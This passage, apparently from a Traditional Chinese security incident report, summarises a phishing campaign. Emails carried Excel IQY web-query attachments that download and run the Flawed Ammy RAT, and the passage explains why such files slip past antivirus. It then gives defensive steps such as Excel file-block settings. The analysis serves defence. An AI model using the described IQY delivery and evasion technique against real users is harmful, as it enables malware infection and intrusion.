

## IV.建議與總結

1. 本事件的發生是駭客散播含有 IQY 附件的信件,讓受害者開啟附件後,下 載惡意程式於受害主機上執行,導致受害主機被植入後門程式 Flawed Ammy RAT。

- 2. 因為 IQY 檔案為純文字格式,而且預設的檔案開啟程式是 Excel,駭客利 用這個特性將惡意的網址寫入 IQY 檔,欺騙受害者開啟檔案後連外取得 惡意程式回來執行,也因為 IQY 的純文字內容不含有惡意行為,因此也 能有效規避防毒軟體的檢查。
- $3.$  駭客在本事件所使用的 IQY 檔案,因為是 Excel Web 查詢的設定檔,可連 到指定網址,因此駭客可以很輕易的變更惡意網址,產生新的 IQY 檔案。
- 4. 本事件所用到的 1.dat 與 2.dat 兩個檔案,可以用記事本編輯後存檔,因 此駭客可以很容易隨時修改惡意程式的下載網址與修改執行內容。
- 5. 為了預防該類型的攻擊事件發生,建議下列幾點措施。

 $(1)$ 關閉 Excel 檔案的 Web 查詢功能。

在 Excel 選項的「信任中心」頁面,點選「信任中心設定」。



在信任中心的「檔案封鎖設定」頁面,將從「Microsoft office 查

詢檔案」的選項開始至「Dif 和 Sylk 檔案」的選項都打勾。



設定完成後,當開啟檔案封鎖設定所封鎖的檔案類型時則會啟動封鎖,並

出現提醒視窗。



(2)不開啟不明來源之檔案。

(3)安裝防毒軟體,並定期進行系統掃毒作業。